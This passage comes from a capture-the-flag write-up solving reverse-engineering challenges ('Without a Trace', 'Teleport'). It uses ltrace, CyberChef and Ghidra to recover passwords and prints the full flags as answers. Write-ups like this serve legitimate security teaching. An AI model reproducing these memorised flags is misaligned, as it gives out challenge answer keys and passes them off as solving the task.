 Decoding the hex string with the key
Decoding the hex string with the key aliens
And we get the flag HTB{h1d1ng_1n_c0nstruct0r5_1n1t}
Without a Trace
Challenge Info
Draeger’s mothership has suddenly vanished, he could be readying an attack! You need to track him down before disaster strikes…
The file that we get for this challenge is an ELF 64-bit LSB pie executable x86-64 called without_a_trace.

When we run the executable we are prompted with the following output:
Let’s run the executable again but now using ltrace to see if we can get some useful information.
 Executing the program with ltrace
Executing the program with ltrace
With ltrace we can see a string comparison the program makes between our input (password1) and the string IUCzus5b2^l2^tq^c5^t^f1f1| to check if the password is correct.
Let’s go to CyberChef and try to decode the string IUCzus5b2^l2^tq^c5^t^f1f1|.
 Decoding the flag in CyberChef
Decoding the flag in CyberChef
And we get the flag HTB{tr4c3_m3_up_b4_u_g0g0}
Teleport
Challenge Info
You’ve been sent to a strange planet, inhabited by a species with the natural ability to teleport. If you’re able to capture one, you may be able to synthesise lightweight teleportation technology. However, they don’t want to be caught, and disappear out of your grasp - can you get the drop on them?
For this challenge we are given an ELF 64-bit LSB pie executable x86-64 stripped file called teleport.
When excuting the program with a password as a parameter, we get the following:
Let’s open Ghidra to analyze the program.

To start our analysis we go to the Symbol Tree section in Ghidra where we can see all the functions.

Let’s analyze FUN_00100b2a.
In this function we can see an if statement on line 11 to check if the character t is in the address 0x00303291.
When we go through the other functions, we see that they have a similar logic to FUN_00100b2a where the if statement checks if a character is in the correct address.

Take for example FUN_00100f6a


and FUN_00100dd2
Looking at these functions we can see similar character checks to the one shown earlier.
When we double click on DAT_00303281, Ghidra takes us to the following part in the listing section:
We can see a range of addresses from 0x00303280 to 0x003032aa in which each of those addresses refer to a function.
As we seen earlier each function should contain a character that is being checked if it’s in the correct address with an if statement.
If we click on the function (in green) next to each address on that part of the listing section (of the last picture), we get to see the respective function and the corresponding character present in the if statement.
By putting together all the letters in the functions starting in address 0x00303280 and ending on the 0x003032aa address, we get the flag:
HTB{h0pp1ng_thru_th3_sp4c3_t1m3_c0nt1nuum!}